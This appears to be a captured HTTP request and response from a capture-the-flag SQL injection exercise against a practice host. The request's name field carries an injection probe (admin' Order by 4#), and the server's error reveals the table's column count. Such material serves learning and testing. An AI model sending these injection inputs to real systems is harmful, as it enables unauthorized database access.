 Send Cancel < > Target: http://f32e2b23-db5e-402d-950d-1760eda78
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host:
f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.cn:81
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.
cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.
cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=admin' Order by 4#&pw=root
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Aug 2022 10:35:36 GMT
4 Content-Type: text/html
5 Content-Length: 259
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWE
SSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 Error: Unknown column '4' in 'order clause'
17